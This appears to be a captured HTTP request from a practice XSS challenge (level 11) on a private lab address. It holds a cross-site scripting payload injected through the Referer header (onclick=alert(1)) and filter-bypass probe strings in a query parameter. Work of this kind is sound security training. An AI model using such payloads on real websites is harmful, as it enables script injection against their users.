 1 GET /xss/level11.php?keyword=1&t_sort=%3Cscript%3E%3C/a%3E%3Conclick%3E%22%27%3CSCRipt%3E%3Cscripscriptt%3E HTTP/1.1
2 Host: 192.168.127.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
4 referer: " type="text" onclick=alert(1) //
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11